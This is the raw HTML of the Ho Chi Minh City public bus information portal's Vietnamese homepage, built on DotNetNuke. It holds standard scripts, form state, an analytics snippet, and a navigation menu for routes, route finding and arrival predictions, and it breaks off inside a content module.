

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://buyttphcm.com.vn/Home/PID/5618/mcat/5627/ev/1/ArtDate/31-3-2024
body_size: 33035
content:
<!DOCTYPE html>
<html  lang="vi-VN">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	Trang chủ
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/Media/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/iBus_PageView/module.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/NewsTwo/skin.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/NewsTwo/container.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/Portals/0/cms.home.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/Controls/CarouselRotator/static/arrows/arrows/arrows.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/common/base.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/multirotator/static/base/multislider.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/themes/NewsOne/NewsOne.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/multirotator/rotatortype/carousel3d/themes/Theme1/Theme1.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsOne/NewsOne.css?cdv=167" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsTwo/NewsTwo.css?cdv=167" type="text/css" rel="stylesheet"/><script src="/DesktopModules/EasyDNNRotator/js/eds1.8.2.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/eds_jquery/eds1.10.2.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=167" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=167" type="text/javascript"></script><link id="BootstrapCSS" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.ex.css" /><link id="NewsTwoSkinBase" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/base.css" /><link id="NewsTwoSkinBaseEx" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/base.ex.css" /><link id="NewsTwoSkinCMS" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/NewsTwo/common/cms.css" /><link id="jquery_ui" rel="stylesheet" type="text/css" href="/Resources/Shared/stylesheets/cms/jquery/jquery-ui.css" /><link id="jquery_ui_ex" rel="stylesheet" type="text/css" href="/Resources/Shared/stylesheets/cms/jquery/jquery-ui.ex.css" /><link href="../../../../../../../../css/font-awesome-4.5.0/css/font-awesome.min.css" rel="stylesheet" />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-120855772-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/bus.ico?ver=2016-03-01-150953-520' type='image/x-icon' /><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=2" /><script id="eds_js1_1" src="/DesktopModules/EasyDNNnews/static/EasyDnnSolutions/EasyDnnSolutions_1.1.js" type="text/javascript" data-minor-version="0" data-init-json="{&quot;instanceGlobal&quot;: &quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;: {&quot;maps&quot;: {&quot;api&quot;: {&quot;key&quot;: &quot;&quot;,&quot;libraries&quot;: [&quot;geometry&quot;, &quot;places&quot;]}}}}"></script><link href="/Telerik.Web.UI.WebResource.axd?compress=1&amp;_TSM_CombinedScripts_=%3b%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3avi-VN%3aa713c6a1-0827-4380-88eb-63855ca4c2d9%3a45085116%3a27c5704c" type="text/css" rel="stylesheet" /></head>
<body id="Body">
    
    <form method="post" action="/Home/PID/5618/mcat/5627/ev/1/ArtDate/31-3-2024" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="DuhahjBTIGR75SnR+YXOBJLNTOl/FzItZD3z/ci2i7sSfZCRFjLppof3ZJiHoDNSmrtkb0JXMzX2K7ZywzKDPYGbAOUVkhwiD0XNnaNRhnl0SHgMe8FGr0hv8+E6L6ZjJcEEDNJQywx5L3UhhYw2L9mvFWlTZQs1pg0Aw3epEw1lwTBU3N62ogNFD/oFrKCdDuAve7dw9FbpoIHcrxVwmfOhE9/HokzVJRRjbEPOYh8rVSnA/vMZkdAOYDyqJODn4Gr7mzU8Y6Wi7brUPLRyW5aMLjeRqS8gyNPEU0nrCOUPI3PWmY6HfAIlj2f4aKbwVsVLCTX3e67ARYLtWt3h0wBgj0UEokJtB8Zuy62fgvwR+WE8M2SIa4Z1/[base64]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[base64]/aJBZljSMR15xizDeJFYkgK3cpAAZiSnjLusUeP26Js8uBOfOJf9nl78WEiyaWt/fj6NGSM+8Pq37laAbZk0lHq+g8IcmGpmhX7o99AWxPRqUIq8wSiSybmt8K27+W1dSkUZe9c/FcE+W+m7DCfNXkQ1HKcYyeSHFHjyDFDgVrlnIQJBcXPf87HJ8FGnpo2DiMPVeUepb7dH4sWqGTmAu/TX8KX+z5WZ34g=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV0hRwBNLpb9KYiWfivpjbyOzjNIptsXPNfbdaELYKbZR7C82X81&amp;t=637814905746327080" type="text/javascript"></script>


<script src="//apis.google.com/js/plusone.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=nv7asgRUU0vRCCGOe5g92vASmnMwFSRSFbI9yUlhBXfrfS3zqVF1-6ojaiD94RFhEZ7_LEmqKN8xr6X7pmbAnKmtHPQacAOTcJzeUzLkueVET8sIZ0-m9guN-ak1&amp;t=14d69f50" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"vi-VN","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"₫","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"SA","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402275599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"dd MMMM yyyy h:mm:ss tt","LongDatePattern":"dd MMMM yyyy","LongTimePattern":"h:mm:ss tt","MonthDayPattern":"dd MMMM","PMDesignator":"CH","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"h:mm tt","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["CN","T2","T3","T4","T5","T6","T7"],"ShortestDayNames":["C","H","B","T","N","S","B"],"DayNames":["Chủ Nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ Sáu","Thứ Bảy"],"AbbreviatedMonthNames":["Thg1","Thg2","Thg3","Thg4","Thg5","Thg6","Thg7","Thg8","Thg9","Thg10","Thg11","Thg12",""],"MonthNames":["Tháng Giêng","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai",""],"IsReadOnly":false,"NativeCalendarName":"Dương Lịch","AbbreviatedMonthGenitiveNames":["Thg1","Thg2","Thg3","Thg4","Thg5","Thg6","Thg7","Thg8","Thg9","Thg10","Thg11","Thg12",""],"MonthGenitiveNames":["Tháng Giêng","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai",""]},"eras":[1,"A.D.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3avi-VN%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3avi-VN%3aa713c6a1-0827-4380-88eb-63855ca4c2d9%3a16e4e7cd%3af7645509%3aed16cbdc" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="HNrawyiemQfyMrmj+zwl4L2pozF8yCIUr3bRyjU4kd1pWt8gWHB7ytZicR2OZIYBV8CudJTeR4SdeUe0RaOP5lKr70wULIqjKQiEF2rANwoU4H1czF1TZWUb85ZfWeSRUM8894N5Dxru07DuO8BERMzGQr2I+Bp+Mb9afRHY8dkUD7zwsa67wiPe40ko/4RR/qOFrStTCl+BMF2MbDhkeueG8DvmEwkiTiC7dmktFD4FYZvOP85aUQBVGoGxdrPrEH01hcYGTVT/owFyF4oBkjr8raL538X/[base64]/yBPMIr2cB6QSiD3PRENI8YPocSrjd7+FvFqJkoRwSYGHEpIaG7B+UHHJSjQ4i8KghnmqMuFa8Wo9xn+7y+xMoTnseX4e2lWtNlgKGaFQ/eEiJ7uiC9c8qly3H3Cj/[base64]/m3suhUSHh0c4XiXlsNTSj6evYNnDkXlOQje+/O6b7LOskXcUX2R845wUKDhndxto8ZEtLSzXewi2QOguVCWMIH2OmZs8pynt6mA==" />
</div><script src="/js/dnn.js?cdv=167" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167" type="text/javascript"></script><script src="/js/dnncore.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/ednDynamicArticleLoader/ednDynamicArticleLoader.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/js/jquery.mousewheel.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNnews/js/jquery.autocomplete.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/js/jquery.easing.1.3.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/multirotator/static/js/multislider.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/qtip/jquery.qtip.min.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.tinyscrollbar.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/js/jquery.multicarousel.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.min.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.chameleonSlider_1_6_3.min.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/scripts/cms/common.js?cdv=167" type="text/javascript"></script><script src="/Resources/Shared/scripts/cms/fulltextSearch.js?cdv=167" type="text/javascript"></script><script src="/DesktopModules/iBus_PathFinding_Widget/module.js?cdv=167" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr547$ViewEasyDNNNewsSearch$upSearch','dnn_ctr547_ViewEasyDNNNewsSearch_upSearch','tdnn$ctr549$ViewEasyDNNNewsCalendar$upCalendar','dnn_ctr549_ViewEasyDNNNewsCalendar_upCalendar','tdnn$ctr549$dnn$ctr549$ViewEasyDNNNewsCalendar_UPPanel',''], [], [], 90, '');
//]]>
</script>

        
        
        










<div class="EasyDNNSkin_NewsTwo">
    <div class="NewsTwoBackgroundGradient">
        <div class="NewsTwoMain">
            <div class="header">
                <div class="logo">
                    <a id="dnn_dnnLogo_hypLogo" title="Sở Xây Dựng Thành phố Hồ Chí Minh&lt;br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh" href="http://buyttphcm.com.vn/"></a>
                </div>
                <div class="portalName">
                    Sở Xây Dựng Thành phố Hồ Chí Minh<br />Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh
                    
                    
                    
                </div>
                <div class="login-language-social-container">
                    <div class="language">
                        <div class="language-object" >

<span class="language selected">Tiếng Việt (Việt Nam)</span><span class="language">|</span><span class="language"><a href="http://buyttphcm.com.vn/en-us/Home/PID/5618/mcat/5627/ev/1/ArtDate/31-3-2024">English (United States)</a></span>
</div>
                    </div>
                    <div class="social-links">
                        <a href="https://www.facebook.com/BU%C3%9DT-TH%C3%80NH-PH%E1%BB%90-170210696464349/" class="facebook" title="Facebook" target="facebook"><span>Facebook</span></a>
                    </div>
                </div>
                <div>
                    
                </div>
                <div class="clear"></div>
                
                <nav class="navbar navbar-inverse main-menu">
                    <div class="navbar-header">
                        <button class="navbar-toggle collapsed" aria-expanded="false" aria-controls="navbar" type="button" data-toggle="collapse" data-target="#navbar">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="navbar-collapse collapse" id="navbar" aria-expanded="false" style="height: 1px;">
                        <ul class="nav navbar-nav">
  <li class="active"><a href="http://buyttphcm.com.vn/" class="">Trang chủ</a></li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/About" class="dropdown-toggle" data-toggle="dropdown">Giới thiệu<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/About_Us">Giới thiệu chung</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Mandate">Chức năng - nhiệm vụ</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/OrgChart">Cơ cấu tổ chức</a></li>
    </ul>
  </li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Th%C3%B4ng-tin-tuy%E1%BA%BFn" class="dropdown-toggle" data-toggle="dropdown">Thông tin tuyến<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Route">Tuyến</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/RouteFinding">Tìm đường</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Prediction">Dự báo giờ</a></li>
    </ul>
  </li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin" class="dropdown-toggle" data-toggle="dropdown">Tra cứu thông tin<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin/Van-ban">Văn bản</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-cuu-thong-tin/Tuyen-dung">Tuyển dụng</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/Th%E1%BB%A7-t%E1%BB%A5c-c%E1%BA%A5p-ph%C3%B9-hi%E1%BB%87u-xe">Thủ tục cấp phù hiệu xe</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/Ho%E1%BA%A1t-%C4%91%E1%BB%99ng-xe-bu%C3%BDt-t%E1%BA%A1i-s%C3%A2n-bay">Hoạt động xe buýt tại sân bay</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/%C4%90%C6%B0a-r%C6%B0%E1%BB%9Bc-h%E1%BB%8Dc-sinh">Đưa rước học sinh</a></li>
    </ul>
  </li>
  <li class=""><a href="http://buyttphcm.com.vn/Tin-t%E1%BB%A9c-%C4%90o%C3%A0n-th%E1%BB%83" class="">Tin tức Đoàn thể</a></li>
  <li class=""><a href="http://buyttphcm.com.vn/Feedback" class="">Phản ánh</a></li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1" class="dropdown-toggle" data-toggle="dropdown">Tiến độ giải ngân tiền trợ giá<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1/Gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1-xe-bu%C3%BDt">Giải ngân tiền trợ giá xe buýt</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1/Gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-v%C3%A9-t%E1%BA%ADp-xe-bu%C3%BDt">Giải ngân tiền vé tập xe buýt</a></li>
    </ul>
  </li>
</ul>
                    </div>
                    <!--/.nav-collapse -->
                </nav>
            </div>
            <div class="content-top-wraper">
                <div id="dnn_ContentTop"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-5616"><a name="5616"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr5616_ContentPane"><!-- Start_Module_5616 --><div id="dnn_ctr5616_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="5616_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">eds1_8(function ($) {$('#EDR_ChameleonSlider_5616').chameleonSlider_1_6_3({ flowplayer_src: '/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.swf', content_source: '/DesktopModules/EasyDNNRotator/ChameleonData.ashx?TabId=55', container_dimensions: { width:900, height: 400,w_as_ratio: false, h_as_ratio: false, height_references_width: true },autoplay: { enable: false },arrows: {display: true, auto_hide: false, hide_speed: 250,prev: {position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 183,v_as_ratio: false, h_as_ratio: false}},next: {position: {vertical: 'top',horizontal: 'right',h_offset: 0,v_offset: 183,v_as_ratio: false, h_as_ratio: false}}},autoplay_toggle: { display: false},scrollable_boxes: { item_info: { display: false}},thumbs: {display: false}, categories: {display: false},pagination: {display: false},social_buttons: {display: false}, main_panel: {display: true, fill_panel: true, top_left_align: false, stretch_small_image: false, drag_navigation: true, dimensions: {width: 900, height: 400,w_as_ratio: false, h_as_ratio: false}, position: {vertical: 'top',horizontal: 'left',h_offset: 0,v_offset: 0,v_as_ratio: false, h_as_ratio: false},transition: { duration: 800, effects: ['fade',{type: 'slide', directions:['down','up','left','right'], force_horizontal: false, force_vertical: false},{type: 'stripes', num_of_stripes: 15, orientation: 'horizontal', direction: 0, start_at: 0, randomize: {orientation: true, direction: true, start_at: true}}] }},key_browse: true,redirect_on_click: true,redirect_on_click_target: '_self',lightbox_on_click: false,module_id: 5616});});</script><div style="overflow: hidden; margin: auto; width:900px; height:400px;"><div class="slider_shadows_wrapper No shadow"><div id="EDR_ChameleonSlider_5616" class="chameleon_slider NewsOne"></div><div class="top_left shadow"></div><div class="top_right shadow"></div><div class="left_top shadow"></div><div class="left_bottom shadow"></div><div class="right_top shadow"></div><div class="right_bottom shadow"></div><div class="bottom_left shadow"></div><div class="bottom_right shadow"></div><div class="corner_top_left shadow"></div><div class="corner_top_right shadow"></div><div class="corner_bottom_left shadow"></div><div class="corner_bottom_right shadow"></div></div></div>
</div>
</div><!-- End_Module_5616 --></div>
	<div class="clear"></div>
</div>
</div></div>
            </div>
            <div class="NewsTwoContent">
                <div class="EDS_panes-holder">
                    <div id="dnn_ContentPane" class="EDS_two-column-content"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-551"><a name="551"></a><div id="dnn_ctr551_ContentPane"><!-- Start_Module_551 --><div id="dnn_ctr551_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
